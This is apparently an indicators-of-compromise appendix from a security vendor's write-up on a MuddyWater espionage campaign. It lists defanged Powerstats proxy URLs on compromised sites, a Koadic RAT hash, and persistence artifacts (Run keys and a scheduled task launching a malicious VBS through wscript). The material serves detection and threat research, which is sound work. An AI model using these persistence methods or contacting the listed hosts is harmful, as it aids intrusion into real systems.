

#### **Powerstats Proxy URLs**

- http://106[.]187[.]38[.]21/short\_qr/work[.]php?c=
- http://arbiogaz[.]com/upload/work[.]php?c=
- http://arch-tech[.]net/components/com\_layer\_slider/Senditem[.]php?c=
- http://azmwn[.]suliparwarda[.]com/wp-content/plugins/wpdatatables/panda[.]php?c=
- http://azmwn[.]suliparwarda[.]com/wp-content/themes/twentyfifteen/logs[.]php?c=  $\bullet$
- http://bangortalk[.]org[.]uk/speakers[.]php?c=
- http://best2[.]thebestconference[.]org/ccb/browse\_cat[.]php?c=
- http://bikekaidee[.]com/admin/404[.]php?c=
- http://camco[.]com[.]pk/Controls/data[.]aspx?c=
- http://cgss[.]com[.]pk/data[.]aspx?c=
- http://feribschat[.]eu/logs[.]php?c=  $\bullet$
- http://fifacare55[.]com/404[.]php?c=
- http://ghanaconsulate[.]com[.]pk/data[.]aspx?c=  $\bullet$
- http://heartmade[.]ae/plugins/content/contact/Senditem[.]php?c=
- http://itcdubai[.]net/action/contact\_gtc[.]php?c=  $\bullet$
- http://kale[.]alfa-bilisim[.]com/Content/data[.]aspx?c=  $\bullet$
- http://kale[.]alfa-bilisim[.]com/banka/3d/data[.]aspx?c=  $\bullet$
- http://larsson-elevator[.]com/plugins/xmap/com\_k2/com[.]php?c=  $\bullet$
- http://magical-energy[.]com/css[.]aspx?c=
- http://magical-energy[.]com/css/css[.]aspx?c=  $\bullet$
- http://mainandstrand[.]com/work[.]php?c=  $\bullet$
- http://ohofifa[.]com/wp-content/themes/Newspaper/mobile/includes/404[.]php?c=  $\bullet$
- http://ohofifa[.]com/wp-content/themes/Newspaper/mobile/work[.]php?c=
- http://projac[.]co[.]uk/Senditem[.]php?c=  $\bullet$
- http://romix-group[.]com/modules/mod\_wrapper/Senditem[.]php?c=  $\bullet$
- http://school[.]suliparwarda[.]com/components/com\_akeeba/work[.]php?c=  $\bullet$
- http://school[.]suliparwarda[.]com/plugins/editors/codemirror/work[.]php?c=
- http://suliparwarda[.]com/wp-content/plugins/entry-views/work[.]php?c=  $\bullet$
- http://suliparwarda[.]com/wp-content/themes/twentyfifteen/work[.]php?c=
- http://taxconsultantsdubai[.]ae/wp-content/themes/config[.]php?c=  $\bullet$
- http://teeyaipakin[.]com/wp-content/plugins/all-in-one-seo-pack/404[.]php?c=
- http://tmclub[.]eu/clubdata[.]php?c=  $\blacksquare$
- http://watyanagr[.]nfe[.]go[.]th/e-office/lib/work[.]php?c=
- http://watyanagr[.]nfe[.]go[.]th/watyanagr/power[.]php?c=  $\bullet$
- http://whiver[.]in/power[.]php?c=
- http://www[.]4seasonrentacar[.]com/viewsure/data[.]aspx?c=  $\blacksquare$
- http://www[.]akhtaredanesh[.]com/d/file/sym/work[.]php?c=
- http://www[.]akhtaredanesh[.]com/d/oschool/power[.]php?c=  $\bullet$
- http://www[.]amarsarkar[.]com/webadmin/404[.]php?c=
- http://www[.]amarsarkar[.]com/webadmin/inc/404[.]php?c=  $\bullet$
- http://www[.]arcadecreative[.]com/work[.]php?c=
- http://www[.]armaholic[.]com/list[.]php?c=
- http://www[.]asan-max[.]com/files/articles/css[.]aspx?c= $\square$
- http://www[.]asan-max[.]com/files/articles/large/css[.]aspx?c=D  $\bullet$
- http://www[.]autotrans[.]hr/index[.]php?c=
- http://www[.]dafc[.]co[.]uk/news[.]php?c=  $\bullet$
- http://www[.]eapa[.]org/asphalt[.]php?c=
- http://www[.]elev8tor[.]com/show-work[.]php?c=  $\bullet$
- http://www[.]jdarchs[.]com/work[.]php?c=  $\Delta$
- http://www[.]kunkrooann[.]com/inc/work[.]php?c=  $\bullet$
- http://www[.]mackellarscreenworks[.]com/work[.]php?c=  $\bullet$
- http://www[.]mitegen[.]com/mic\_catalog[.]php?c=
- http://www[.]nigelwhitfield[.]com/v2/work[.]php?c= $\square$  $\bullet$
- http://www[.]pomegranates[.]org/index[.]php?c=  $\bullet$
- http://www[.]ridefox[.]com/content[.]php?c=  $\bullet$
- http://www[.]shapingtomorrowsworld[.]org/category[.]php?c=
- http://www[.]vanessajackson[.]co[.]uk/work[.]php?c=  $\bullet$
- http://www[.]wmg-global[.]com/wp-content/wp\_fast\_cache/wmg-global[.]com/Senditem[.]php?c=  $\bullet$
- http://www[.]yaran[.]co//wp-content/plugins/so-masonry/logs[.]php?c=  $\bullet$
- http://www[.]yaran[.]co/wp-includes/widgets/logs[.]php?c=
- http://www[.]ztm[.]waw[.]pl/pop[.]php?c=  $\bullet$
- https://coa[.]inducks[.]org/publication[.]php?c=
- https://mhtevents[.]com/account[.]php?c=  $\bullet$
- https://skepticalscience[.]com/graphics[.]php?c=
- https://wallpapercase[.]com/wp-content/themes/twentyfifteen/logs[.]php?c=  $\bullet$
- https://wallpapercase[.]com/wp-includes/customize/logs[.]php?c=
- https://www[.]spearhead-training[.]com//html/power[.]php?c=
- https://www[.]spearhead-training[.]com/action/point2[.]php?c=
- https://www[.]spearhead-training[.]com/work[.]php?c=

#### UAC Bypass scripts



#### Koadic JScript RAT

 $a71c7451934830c6796dff4a937811aa60dd519b756ff99b3e66d91a049ca801$  tTsjX

#### Persistence Artifacts

- Registry HKCU:SOFTWAREMicrosoftWindows\CurrentVersion\Run Key "Windows Optimizations" – Value "wscript [maliciuous].vbs"
- Registry HKLM:SOFTWAREWicrosoftWindows\CurrentVersion\Run Key: "Windows Optimizations" - Value: "wscript [maliciuous].vbs"
- Scheduled Task Name: Microsoft\WindowsOptimizationsService Action: "wscript [maliciuous].vbs"
- Word Template Path: c:\users\{user}\AppData\Roaming\Microsoft\Templates\Normal.dotm e22f21d486631d813c4ad77b1c106c621ec95bf002c19f4cb979312f198266f5

[Analysis](https://reaqta.com/category/analysis/), [APT](https://reaqta.com/category/malware/apt/), [Malware](https://reaqta.com/category/malware/)

[APT](https://reaqta.com/tag/apt/), [iraq](https://reaqta.com/tag/iraq/), [jscript](https://reaqta.com/tag/jscript/), [koadic](https://reaqta.com/tag/koadic/), [living](https://reaqta.com/tag/living-off-the-land/) off the land, [meterpreter](https://reaqta.com/tag/meterpreter/), [Middle](https://reaqta.com/tag/middle-east/) East, [muddywater](https://reaqta.com/tag/muddywater/), [pakistan](https://reaqta.com/tag/pakistan/), [powershell](https://reaqta.com/tag/powershell/), [powerstats](https://reaqta.com/tag/powerstats/), [rat](https://reaqta.com/tag/rat/), saudi [arabia](https://reaqta.com/tag/saudi-arabia/), [uae](https://reaqta.com/tag/uae/)



**A** short journey into [DarkVNC](https://reaqta.com/2017/11/short-journey-darkvnc/) attack chain

Locky Dropper Now Comes [Embedded](https://reaqta.com/2016/07/locky-dropper-comes-embedded/) in the Loader

